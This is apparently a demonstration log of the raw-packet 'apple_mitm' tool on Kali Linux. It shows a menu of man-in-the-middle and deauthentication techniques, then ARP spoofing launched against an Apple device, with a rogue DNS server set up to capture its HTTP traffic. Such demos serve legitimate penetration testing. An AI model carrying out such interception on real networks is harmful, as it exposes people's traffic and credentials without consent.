 root@kali:~# apple_mitm
raw-packet
v0.2.1
https://raw-packet.github.io/
MiTM Apple devices (apple_mitm)
[*] Stop services: dnsmasq, network-manager
[*] Stop processes that listens on UDP ports: 53, 68, 547
[*] Stop processes that listens on TCP ports: 80, 443
[*] MiTM technique list:
+-------+--------------------------------+
| Index | MiTM technique |
+-------+--------------------------------+
| 1 | ARP Spoofing |
| 2 | Second DHCP ACK |
| 3 | Predict next DHCP transaction ID |
| 4 | Rogue SLAAC/DHCPv6 server |
| 5 | NA Spoofing (IPv6) |
| 6 | RA Spoofing (IPv6) |
+-------+--------------------------------+
[*] Set MiTM technique index from range (1 - 6): 1
[*] Disconnect technique list:
+-------+-------------------------------------+
| Index | Disconnect technique |
+-------+-------------------------------------+
| 1 | IPv4 network conflict detection |
| 2 | Send WiFi deauthentication packets |
| 3 | Do not disconnect device after MiTM |
+-------+-------------------------------------+
[*] Set Disconnect technique index from range (1 - 3): 3
[!] Please select a network interface for MiTM Apple devices from table:
+-------+----------------+-------------------+----------------+---------------------------+
| Index | Interface name | MAC address | IPv4 address | IPv6 link address |
+-------+----------------+-------------------+----------------+---------------------------+
| 1 | eth0 | 12:34:56:78:90:ab | 192.168.1.204 | fe80::1034:56ff:fe78:90ab |
| 2 | eth1 | 12:34:56:78:90:af | 192.168.56.100 | fe80::1034:56ff:fe78:90af |
+-------+----------------+-------------------+----------------+---------------------------+
[!] Select network interface from range (1-2): 1
[*] Your choose network interface: eth0
[*] Start ARP scan ...
[*] Interface: eth0 ARP scan percentage: 100%
[*] MiTM technique: ARP Spoofing
[*] Disconnect technique: Do not disconnect device after MiTM
[*] Network interface: eth0
[*] Your MAC address: 12:34:56:78:90:ab
[*] Your IPv4 address: 192.168.1.204
[*] Gateway IPv4 address: 192.168.1.254
[*] Target MAC address: 00:03:93:11:11:11
[*] Target IPv4 address: 192.168.1.101
[*] Start DNS server ...
[*] Wait IPv4 HTTP requests ...